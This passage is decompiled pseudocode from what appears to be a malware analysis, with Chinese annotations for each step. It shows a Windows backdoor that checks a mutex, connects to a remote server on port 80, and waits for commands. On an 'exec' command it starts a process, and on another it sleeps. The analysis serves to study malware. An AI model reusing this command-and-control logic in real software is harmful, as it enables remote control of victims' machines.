 v14 = 0;
if ( !OpenMutexA(0x1F0001u, 0, Name) )
{
1.创建互斥体
CreateMutexA(0, 0, Name);
if ( !WSAStartup(0x202u, &WSAData) )
{
v3 = socket(2, 1, 6);
if ( v3 != -1 )
{
name.sa_family = 2;
*(_DWORD *)&name.sa_data[2] = inet_addr(cp);
*(_WORD *)&name.sa_data[0] = htons(0x50u);
if ( connect(v3, &name, 16) != -1 )
{
while ( send(v3, ::buf, strlen(::buf), 0) != -1 && shutdown(v3, 1) != -1 )
{
if ( recv(v3, &buf, 0x1000, 0) > 0 )
2.接收远程输入到buf
{
if ( !strncmp(Str1, &buf, 5u) )
{
Sleep(0x60000u);
}
3.根据不同命令执行sleep和进程创建
else if ( !strncmp(aExec, &buf, 4u) )
{
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 0x44;
CreateProcessA(0, &CommandLine, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
}
else
{
if ( buf == 0x71 )
{
CloseHandle(hObject);
break;
}
Sleep(0x60000u);